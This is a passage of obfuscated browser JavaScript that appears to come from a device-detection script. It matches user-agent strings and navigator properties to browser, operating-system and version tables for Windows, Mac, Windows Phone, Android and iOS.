M.tdz_caa5721aa182481290e827b5556093f0.td_f(208,4)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(208,4)):null)},{string:td_q,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(212,3)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(215,9)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(160,7)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(160,7)):null)},{string:td_q,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(224,6)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(224,6)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(230,8)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(230,8)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(238,4)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(242,8)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(238,4)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(250,8)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(250,8)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(250,8)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(258,7)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(242,8)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(265,2)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(267,5)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(272,7)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(265,2)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(272,7)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(230,8)):null),versionSearch:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(272,7)):null)}];
this.td_t=[{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(279,3)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(282,7)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(289,3)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(289,3)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(292,13)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(292,13)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(305,7)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(305,7)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(312,7)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(312,7)):null)},{string:td_o,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(319,5)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(319,5)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(324,9)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(305,7)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(333,5)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(333,5)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(338,10)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(338,10)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(348,6)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(354,11)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(365,4)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(365,4)):null)}];
this.td_H=[{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(279,3)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(282,7)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(289,3)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(289,3)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(324,9)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(305,7)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(369,11)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(305,7)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(333,5)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(333,5)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(338,10)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(338,10)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(348,6)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(348,6)):null)},{string:td_V,subString:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(365,4)):null),identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(365,4)):null)}];
this.td_N=[{identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(282,7)):null),versionMap:[{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(380,10)):null),r:/(Windows 10.0|Windows NT 10.0)/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(390,11)):null),r:/(Windows 8.1|Windows NT 6.3)/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(401,9)):null),r:/(Windows 8|Windows NT 6.2)/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(410,9)):null),r:/(Windows 7|Windows NT 6.1)/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(419,13)):null),r:/Windows NT 6.0/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(432,19)):null),r:/Windows NT 5.2/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(451,10)):null),r:/(Windows NT 5.1|Windows XP)/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(461,12)):null),r:/(Windows NT 5.0|Windows 2000)/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(473,10)):null),r:/(Win 9x 4.90|Windows ME)/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(483,10)):null),r:/(Windows 98|Win98)/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(493,10)):null),r:/(Windows 95|Win95|Windows_95)/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(503,14)):null),r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(517,10)):null),r:/Windows CE/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(527,12)):null),r:/Win16/}]},{identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(289,3)):null),versionMap:[{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(539,8)):null),r:/Mac OS X/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(547,6)):null),r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/}]},{identity:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(292,13)):null),versionMap:[{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(553,17)):null),r:/Windows Phone 6.0/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(570,17)):null),r:/Windows Phone 7.0/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(587,17)):null),r:/Windows Phone 8.0/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(604,17)):null),r:/Windows Phone 8.1/},{s:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(621,18)):null),r:/Windows Phone 10.0/}]}];
this.td_6b=(typeof window.orientation!==[][[]]+"");this.td_0Y=this.td_F(this.td_H)||((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(639,7)):null);
this.td_3Z=this.td_G(this.td_6b,this.td_0Y)||((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(639,7)):null);
this.td_1G=this.td_F(this.td_n)||((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(639,7)):null);
this.td_5r=this.td_f(this.td_1G,td_o)||this.td_f(this.td_1G,td_Y)||((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(639,7)):null);
this.td_6T=this.td_F(this.td_t)||((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(639,7)):null);
this.td_5Z=this.td_D(this.td_N,this.td_6T,this.td_1G,this.td_5r,td_o,td_Y)||this.td_6T;this.td_d();},td_D:function(td_q,td_Y,td_K,td_r,td_z,td_a){var td_b=td_z;var td_R=td_a;var td_e=td_Y;var td_B;for(var td_j=0;
td_j<td_q.length;td_j++){if(td_q[td_j].identity===td_Y){for(var td_J=0;td_J<td_q[td_j].versionMap.length;td_J++){var td_c=td_q[td_j].versionMap[td_J];if(td_c.r.test(td_b)){td_e=td_c.s;if(/Windows/.test(td_e)){if(td_e===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(380,10)):null)){if(td_4d.td_T()){td_e=((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(646,10)):null);
}td_3M.td_5E=td_g;td_4d.td_A();}return td_e;}break;}}break;}}switch(td_e){case ((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(539,8)):null):td_e=null;
var td_S=/(Mac OS X 10[\.\_\d]+)/.exec(td_b);if(td_S!==null&&td_S.length>=1){td_e=td_S[1];}if(typeof navigator.platform!==[][[]]+""&&navigator.platform!==null&&navigator.platform===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(656,8)):null)&&typeof navigator.maxTouchPoints!==[][[]]+""&&navigator.maxTouchPoints!==null&&navigator.maxTouchPoints===5){if(typeof navigator.hardwareConcurrency!==[][[]]+""&&navigator.hardwareConcurrency===8&&typeof navigator.mediaDevices===[][[]]+""){td_e=((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(664,8)):null);
}else{if(typeof"".split!==[][[]]+""&&"".split!==null){var td_y=td_e.split(" ");if(td_y.length===4){td_r=/(Version\/[\.\d]+)/.exec(td_b);if(td_r!==null&&td_r.length>1){var td_Q=td_r[1];if(td_Q!==null&&td_Q.length>1){var td_v=td_Q.split("/");
if(td_v!==null&&td_v.length>1){td_e=((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(672,7)):null)+td_v[1];
}}}}}}}break;case ((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(305,7)):null):td_e=null;
var td_Z=/[^-](Android[^\d]?[\.\_\d]+)/.exec(td_b);if(td_Z!==null&&td_Z.length>=1){td_e=td_Z[1];}if(td_K===((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(134,6)):null)&&td_r>=110){td_3M.td_5E=td_g;
td_4d.td_A();}break;case ((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(365,4)):null):case ((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(348,6)):null):case ((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(354,11)):null):td_e=null;
td_B=/OS (\d+)_(\d+)_?(\d+)?/.exec(td_R);if(td_B!==null){var td_V=td_B.length>=1?td_B[1]:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(639,7)):null);
var td_C=td_B.length>=2?td_B[2]:((typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0)!=="undefined"&&typeof(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f)!=="undefined")?(td_3M.tdz_caa5721aa182481290e827b5556093f0.td_f(639,7)):null);
